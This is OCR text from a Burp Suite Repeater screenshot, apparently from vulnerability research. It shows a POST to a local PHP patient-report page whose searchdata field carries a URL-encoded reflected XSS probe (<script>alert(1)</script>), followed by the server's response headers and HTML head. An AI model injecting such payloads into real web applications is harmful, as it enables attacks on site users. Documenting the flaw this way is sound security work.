 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.1.4 - 2025-07-25-portswigger - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Burp Bounty Free Search Settings
1 × 2 × 3 × 4 × +
Send Cancel < >
Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /HMPV/hmpv-tms/patient-report.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length : 74
4 Cache-Control : max-age=0
5 sec-ch-ua : "Chromium";v="133", "Not(A:Brand";v="99"
6 sec-ch-ua-mobile : ?0
7 sec-ch-ua-platform : "Windows"
8 Accept-Language : en-US,en;q=0.9
9 Origin: http://127.0.0.1
10 Content-Type : application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests : 1
12 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64;
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
14 Sec-Fetch-Site : same-origin
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-User : ?1
17 Sec-Fetch-Dest : document
18 Referer: http://127.0.0.1/HMPV/hmpv-tms/patient-searc
19 Accept-Encoding : gzip, deflate, br
20 Cookie: csrftoken=xc2ut5cuh0ml3XYRnz34PFOvl2bjMotv
633cckdncxp7ui3is4jt6aeeqvifcxvl ; PHPSESSID=3i7i29
21 Connection : keep-alive
22
23 searchdata=1234gybj9%3cscript%3ealert(1)%3c%2fscript%
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Show response in browser
Record an issue
Request in browser
Engagement tools
Change request method
Change body encoding
Copy Ctrl+C
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 31 Jul 2025 18:06:37 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.0.30
4 X-Powered-By : PHP/8.0.30
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control : no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection : Keep-Alive
10 Content-Type : text/html; charset=UTF-8
11 Content-Length : 14836
12
13 <!DOCTYPE html>
14 <html lang="en">
15
16 <head>
17
18 <meta charset="utf-8">
19 <meta http-equiv="X-UA-Compatible " content="IE=edge">
20 <meta name="viewport" content="width=device-width, initial-scale=1,
shrink-to-fit=no ">
21 <meta name="description " content="">
22 <meta name="author" content="">
23
24 <title>
Human Metapneumovirus (HMPV) Tms | Patient Report
</title>
25
26 <!-- Custom fonts for this template -->
27 <link href="vendor/fontawesome-free/css/all.min.css " rel="stylesheet
" type="text/css">
28 <link
29 href="
https://fonts.googleapis.com/css?family=Nunito:200,200i,300,300i,400
,400i,600,600i,700,700i,800,800i,900,900i "
30 rel="stylesheet ">
31
32 <!-- Custom styles for this template -->
33 <link href="css/sb-admin-2.min.css " rel="stylesheet ">
34
35 <!-- Custom styles for this page -->
36 <link href="vendor/datatables/dataTables.bootstrap4.min.css " rel="
37 stylesheet ">
38 </head>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 3
Request headers 20
Response headers 10
Inspector
Notes
Search
ts
Search
0 highlights
Done
15,203 bytes | 301 millis
Event log (5) All issues
Memory: 202.3MB